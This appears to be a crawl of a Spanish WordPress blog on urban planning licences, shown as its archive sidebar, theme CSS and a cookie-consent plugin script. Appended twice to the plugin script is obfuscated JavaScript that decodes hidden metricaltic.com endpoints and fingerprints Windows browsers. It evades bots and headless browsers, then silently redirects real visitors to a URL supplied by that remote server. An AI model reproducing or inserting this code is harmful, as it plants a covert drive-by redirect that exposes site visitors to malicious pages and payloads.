	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/01/'>enero 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/07/'>julio 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/06/'>junio 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/11/'>noviembre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/10/'>octubre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/08/'>agosto 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/07/'>julio 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/06/'>junio 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/05/'>mayo 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/04/'>abril 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/03/'>marzo 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/02/'>febrero 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/01/'>enero 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/12/'>diciembre 2010</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/11/'>noviembre 2010</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/10/'>octubre 2010</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/04/'>abril 2010</a></li>
</ul>

</div>



	
</div>
</div>

<div id="footer">

<div style="float: right; padding-right: 10px; padding-top: 20px;">

Un blog de: <a href="http://www.eqa.org/">European Quality Assurance</a>

</div>



</div>

</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17455782-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.licenciasurbanisticaseclu.es/wp-content/themes/triplo/style.css
body_size: 1652
content:
body {
background: #0077B9;
margin: 0;
padding: 0;
font: 10pt verdana, arial, helvetica, sans-serif;}

#wrapper {
width: 830px;
height: 100%;
margin: 0 auto;}

#header {
clear: both;
width: 830px;
background: url("img_azar.php?imgazar=./images/header&ext=jpg&a=1&b=4") no-repeat;
height: 198px;
cursor:pointer;}

#bg {
float: left;
width: 830px;
height: 100%;
background: url(images/bg.gif) repeat-y;}

.about {
padding-left: 110px;
width: 110px;
font-size: 8pt;
color: #454a44;}

.about h4 {
margin-bottom: 5px;
padding-top: 74px;
font-size: 10pt;
color: #454a44;}

/* TOP NAVIGATION */

#navbar {
background: url(images/topbg.gif) repeat-x;
width: 100%;
margin-top: 0;
margin-bottom: 30px;
height: 55px;
text-align: center;}

.menu * {
margin: 0;}

.menu {
width: 100%;
padding-top: 19px;
margin: 0;}

.menu ul {
margin: 0;
position: relative; 
list-style-type: none;}

.menu ul li {
display: inline;
padding: 11px 15px 13px 15px;
background: transparent url(images/divider.gif) repeat-y center left;
list-style: none;}

.menu li a {
display: inline;
font: bold 12pt  arial, sans-serif;
text-align: center;
text-decoration: none;
color: #0077B9;}

.menu .home {
background: none;}

.menu li a:hover {
color: #EAEAEA;}

/* BLOG NAME PROPERTIES */

h1 {
float: left;
display: inline;
margin: 0;
padding: 0 8px 10px 5px;
font: bold 17pt Arial, sans-serif;
color: #EAEAEA;}

a.mainlink {
text-decoration: none;
color: #EAEAEA;}

a.mainlink:hover {
text-decoration: none;
color: #EAEAEA;}

#description {
padding-top: 8px;
font: bold 10pt Arial, sans-serif;
color: #EAEAEA;}

/* -meta */

.meta{
  margin: 6px 0 0 6px;
  padding: 0 0 6px 23px;
  font-size: 11px;
  height: 16px;
  line-height: 16px;
}
.meta a{
  text-decoration: none;
  color: #fc89a2;
}
.meta a:hover{
  text-decoration: none;
  color: #ffffff;
}

#rss-posts{
  background: url(skin/rss_posts.png) no-repeat 0% 0%;
}
#rss-comments{
  background: url(skin/rss_comments.png) no-repeat 0% 0%;
}
#login{
  background: url(skin/login.png) no-repeat 0% 0%;
}



/* SIDEBAR */

#mainnav {
float: right;
width: 220px;
margin-top: -5px;
padding-right: 20px;
color: #44484B;}

.nav h2 {
clear: both;
width: 220px;
font: bold italic 14pt georgia, sans-serif;
margin-top: 15px;
padding: 6px 0;
text-indent: 10px;
color: #0077B9;}

.nav * {
padding: 0;
margin: 0;}

.nav li {
list-style: none;}

.nav li a {
display: block;
padding: 5px 0;
width: 220px;
background: url(images/nav.gif) -2px 5px no-repeat;
font: 7pt verdana, arial, helvetica, sans-serif;
border-bottom: 1px dashed #C4C6C7;
text-decoration: none;
text-indent: 17px;
color: #23292C;}

.nav li a:hover {
background-color: #f8f9ed;
text-decoration: none;
color: #51585B;}

/* MAIN PROPERTIES */

#main {
float: left;
margin-top: 20px;
padding-left: 20px;
line-height: 16px;
text-align: justify;
font: 10pt verdana, arial, helvetica, sans-serif;
width: 510px;
color: #44484B;}

h3 {
margin: 3px 0;
font: bold 16pt "Lucida Sans", arial;
letter-spacing: -1px;
text-align: left;
margin-bottom: 10px;
color: #0077B9;}

a.link {
margin-top: 20px;
text-decoration: none;
color: #0077B9;}

a.link:hover {
text-decoration: none;
color: #0077B9;}

.reply {
clear: both;
margin-top: 20px;
font: bold 14pt "Lucida Sans", arial;
letter-spacing: -1px;
text-align: left;
margin-bottom: 14px;
color: #0077B9;}

blockquote {
padding-left: 7px;
padding-right: 5px;
font-size: 8pt;
border: 1px solid #609901;
color: #6B7175;}

.clear {
clear: both;}

p.alert, p.download, p.info, p.note{
	margin: 10px 0 0;
	padding: 10px 10px 10px 36px;
}

p.alert{
	border-top: 2px solid #f0baa2;
	border-bottom: 2px solid #f0baa2;
	padding: 10px 10px 10px 36px;
	background: #ffd9c8 url(images/alert.png) no-repeat 12px 16px;
}

p.download{
	border-top: 2px solid #d4ebaf;
	border-bottom: 2px solid #d4ebaf;
	background: #edfcd5 url(images/download.png) no-repeat 10px 16px;
}

p.info{
	border-top: 2px solid #eee;
	border-bottom: 2px solid #eee;
	background: #f9f9f9 url(images/info.png) no-repeat 12px 16px;
}

p.note{
	border-top: 2px solid #efe3ae;
	border-bottom: 2px solid #efe3ae;
	background: #fef6d2 url(images/note.png) no-repeat 14px 16px;
} 

/* AUTHOR TEXT */

.postauthor {
display: block;
margin: 0;
padding: 0 0 7px 0;
background: url(images/dottedbg.gif) bottom repeat-x;
font-weight: bold;
color: #60666A;}

.date {
display: block;
margin: 0;
padding: 5px 0 0 0; 
color: #979797;}

.entries {
clear: both;
height: 25px;
padding: 0;
margin-top: 35px;
margin-bottom: 20px;}

.entries a {
font-weight: bold;
text-decoration: none;
font-size: 12px;}

.entries a:hover {
text-decoration: none;}

.left {
float: left;}

.right {
float: right;}

/* COMMENTS */

.com {
clear: both;
text-align: right;
height: 18px;
padding-right: 7px;
margin-bottom: 20px;
color: #0077B9;}

.com a {
background: url(images/comment.gif) left no-repeat;
padding-left: 18px;
padding-bottom: 1px;
text-decoration: none;
color: #0077B9;}

.com a:hover {
text-decoration: underline;
color: #95989B;}

.edit {
float: left;}

.edit a {
padding: 0;
background: none;}

.author {
padding: 7px 0 0 10px;
font: bold 13pt Times New Roman, arial;
color: #757B80;}

.author a {
color: #78A136;}

.alt {
background-color: #F0F3F2;
border: 1px solid #E5E5E5;}

.comment {
padding: 0 10px;}

.userinfo {
padding: 0 10px 10px 0;
text-align: right;}

/* FOOTER */

#footer {
clear: both;
background: url(images/footer.gif) no-repeat;
height: 74px;
font-size: 7pt;
color: #eaeaea;}

#footer a {
text-decoration: none;
font-size: 7pt;
color: #F4F6F5;}

#footer a:hover {
color: #ffffff;}

/* INPUT PROPERTIES */

#search {
margin-right: 5px;
margin-top: -20px;
float: right;}

.searchform {
background-color: #F4F6F5;
border: 1px solid #6F767B;
padding-left: 6px;
color: #44484B;}

.field {
background-color: #ffffff;
border: 1px solid #A9A9A9;
color: #6F6F6F;}

.comments {
background-color: #ffffff;
border: 1px solid #A9A9A9;
color: #6F6F6F;}

.button {
background-color: #EAEAEA;
border: 1px solid #ffffff;
color: #0077B9;}

* html .button {
height: 20px;}

/* IMAGE STYLE */

img {
float: left;
padding-right: 5px;
border: 0;}

.wp-smiley {
float: none;}

/* GENERAL LINK STYLE */

a {
text-decoration: underline;
color: #0077B9;}

a:hover {
text-decoration: none;
color: #23292C;}

/* WIDGET PROPERTIES */

#calendar_wrap {
border: 1px solid #497601;}

.widget_calendar td {
padding: 2px 5px;}

.widget_calendar caption {
font-weight: bold;
font-size: 10pt;
padding: 6px 0;
color: #44484B;}

.widget_calendar th {
color: #497601;}

.widget_recent_comments li {
display: block;
padding: 5px 0;
width: 220px;
background: url(images/nav.gif) 3px 10px no-repeat;
font: 10pt verdana, arial, helvetica, sans-serif;
border-bottom: 1px dashed #C4C6C7;
text-decoration: none;
text-indent: 17px;
text-transform: capitalize;
color: #23292C;}

.widget_recent_comments li a {
border: none;
background: none;}

.widget_recent_comments li a:hover {
background: none;}

.widget_search {
padding-top: 26px;}

.widget_search input#s {
background-color: #F4F6F5;
border: 1px solid #6F767B;
padding-left: 6px;
color: #44484B;}

.widget_search input {
background-color: #749D39;
border: 1px solid #6F767B;
color: #ffffff;}

.widget_text {
line-height: 16px;
font: 10pt verdana, arial, helvetica, sans-serif;}

--- FILE ---
content_type: application/javascript
request_url: https://www.licenciasurbanisticaseclu.es/wp-content/plugins/cookie-compliance/cookie-compliance.min.js?ver=5.9.12
body_size: 2410
content:
var compliance;function Cookie_Compliance(options){this.options=options;};Cookie_Compliance.prototype.enabled=function(){var cookieEnabled=(navigator.cookieEnabled)?true:false;if(typeof navigator.cookieEnabled=='undefined'&&!cookieEnabled){document.cookie='testcookie';cookieEnabled=(document.cookie.indexOf('testcookie')!=-1)?true:false;}
return cookieEnabled;};Cookie_Compliance.prototype.isAccepted=function(){var cookie=this.getCookie(this.options.cookie);return cookie=='1';};function getInternetExplorerVersion(){var rv=-1;if(navigator.appName=='Microsoft Internet Explorer'){var ua=navigator.userAgent;var re=new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");if(re.exec(ua)!=null)rv=parseFloat(RegExp.$1);}
return rv;}
Cookie_Compliance.prototype.check=function(){var cookie=this.getCookie(this.options.cookie);return(cookie=='0')?true:((cookie!=null&&cookie!='')?this.setCookie(this.options.cookie,'1',365):false);};Cookie_Compliance.prototype.getParameterByName=function(name){name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(window.location.search);if(results==null)return"";else return decodeURIComponent(results[1].replace(/\+/g," "));};function addParameter(url,param,value){}
Cookie_Compliance.prototype.setSessionID=function(zsid){param='zsid';if(!(zsid=='')){jQuery('a').each(function()
{var url=this.href;var newurl=this.href;if(!this.href.match(/^mailto:/)&&(this.hostname.replace(/^www\./i,'')==document.location.hostname.replace(/^www\./i,''))){var val=new RegExp('(\\?|\\&)'+param+'=.*?(?=(&|$))'),qstring=/\?.+$/;if(val.test(url))
{newurl=url.replace(val,'$1'+param+'='+zsid);}
else if(qstring.test(url))
{newurl=url+'&'+param+'='+zsid;}
else
{newurl=url+'?'+param+'='+zsid;}
jQuery(this).attr('href',newurl);}});}};Cookie_Compliance.prototype.notify=function(){var message='<div id="cookie-compliance">'+'   <div id="cookie-compliance-overlay">'+'       <div>'+'           '+this.options.notify+''+'           <p id="cookie-compliance-buttons">'+'               <a href="" id="cookie-compliance-submit" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'1\', 365); compliance.log(\'accept\');">'+this.options.buttons.submit+'</a>'+'               <a href="" id="cookie-compliance-cancel" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'0\', 365); compliance.log( \'deny\' );">'+this.options.buttons.cancel+'</a>'+'           </p>'+'       </div>'+'   </div>'+'</div>';jQuery('body').prepend(message);};Cookie_Compliance.prototype.notifybottom=function(){var message='<div id="cookie-compliance-bottom">'+'   <div id="cookie-compliance-bottom-overlay">'+'       <div>'+'           '+this.options.bottom.message+''+'               <a href="#" id="cookie-compliance-submit" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'1\', 365); compliance.log(\'accept\');">'+this.options.buttons.submit+'</a>'+'       </div>'+'   </div>'+'</div>';jQuery('body').append(message);if(getInternetExplorerVersion()==-1)jQuery('body').append('<div style="height:45px;width:100%;"></div>');var divwidth=((this.options.bottom.textwidth*1)+(150*1));jQuery('div#cookie-compliance-bottom-overlay div').width(divwidth);jQuery('div#cookie-compliance-bottom-overlay p').width(this.options.bottom.textwidth);};Cookie_Compliance.prototype.notifybottompopup=function(){var message='<div id="cookie-compliance-bottom">'+'   <div id="cookie-compliance-bottom-overlay">'+'       <div>'+'           '+this.options.bottom.message+''+'               <a href="#" id="cookie-compliance-submit" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'1\', 365); compliance.log(\'accept\');">'+this.options.buttons.submit+'</a>'+'               <a href="#" id="cookie-compliance-cancel" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'0\', 365); compliance.log( \'deny\' );">'+this.options.buttons.cancel+'</a>'+'       </div>'+'   </div>'+'</div>';jQuery('body').append(message);if(getInternetExplorerVersion()==-1)jQuery('body').append('<div style="height:45px;width:100%;"></div>');var divwidth=((this.options.bottom.textwidth*1)+(150*1));jQuery('div#cookie-compliance-bottom-overlay div').width(divwidth);jQuery('div#cookie-compliance-bottom-overlay p').width(this.options.bottom.textwidth);};Cookie_Compliance.prototype.getCookie=function(name){var i,x,y,ARRcookies=document.cookie.split(";");for(i=0;i<ARRcookies.length;i++){x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,'');if(x==name){return unescape(y);}}};Cookie_Compliance.prototype.setCookie=function(name,value,expiry){if(value=='0'&&compliance.options.ccsettings!=null&&compliance.options.ccsettings.nocookie!=null&&compliance.options.ccsettings.nocookie=='on'){jQuery('#cookie-compliance').hide();jQuery('#cookie-compliance-bottom').hide();}else{var date=new Date();date.setDate(date.getDate()+expiry);document.cookie=name+'='+value+';'+'expires='+date.toUTCString()+';path=/';jQuery('#cookie-compliance').hide();jQuery('#cookie-compliance-bottom').hide();}
return true;};Cookie_Compliance.prototype.gapush=function(gavals){if(compliance.enabled()&&compliance.check()&&compliance.isAccepted()){_gaq.push(gavals);}else{if(gavals[0]=='_trackEvent'){var utmeval='';for(var i=0;i<gavals.length;i++){if(i>1)utmeval=utmeval+'*';if(i>0)utmeval=utmeval+gavals[i];}
jQuery.post(compliance.options.ajaxurl,{action:'cookie_compliance_analytics',path:window.location.pathname,title:document.title,nonce:compliance.options.ga_nonce,ga_referrer:document.referrer,utmt:'event',utmtn:'5',utme:utmeval,__utma:compliance.getParameterByName('__utma'),__utmb:compliance.getParameterByName('__utmb'),__utmc:compliance.getParameterByName('__utmc'),__utmz:compliance.getParameterByName('__utmz')});}}
var cookieEnabled=(navigator.cookieEnabled)?true:false;if(typeof navigator.cookieEnabled=='undefined'&&!cookieEnabled){document.cookie='testcookie';cookieEnabled=(document.cookie.indexOf('testcookie')!=-1)?true:false;}
return cookieEnabled;};Cookie_Compliance.prototype.log=function(answer){jQuery.post(this.options.ajaxurl,{action:'cookie_compliance_log',answer:answer,nonce:this.options.nonce},function(response){compliance=new Cookie_Compliance(cookie_compliance_options);if(compliance.enabled()&&compliance.check()){if(!(compliance.isAccepted())&&compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on'){compliance.notifybottom();}
cookie_compliance_head();cookie_compliance_footer();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.deny!=null&&compliance.options.ccsettings.deny=='on'){if(compliance.options.ccsettings.nocookie==null)compliance.setCookie(compliance.options.cookie,'0',365);cookie_compliance_head();cookie_compliance_footer();if(compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on')compliance.notifybottom();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottompopup!=null&&compliance.options.ccsettings.bottompopup=='on')compliance.notifybottompopup();else compliance.notify();}}});};(function($){$(document).ready(function(){compliance=new Cookie_Compliance(cookie_compliance_options);if(compliance.enabled()&&compliance.check()){if(!(compliance.isAccepted())&&compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on'){compliance.notifybottom();}
cookie_compliance_head();cookie_compliance_footer();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.deny!=null&&compliance.options.ccsettings.deny=='on'){if(compliance.options.ccsettings.nocookie==null)compliance.setCookie(compliance.options.cookie,'0',365);cookie_compliance_head();cookie_compliance_footer();if(compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on')compliance.notifybottom();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottompopup!=null&&compliance.options.ccsettings.bottompopup=='on')compliance.notifybottompopup();else compliance.notify();}}})})(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()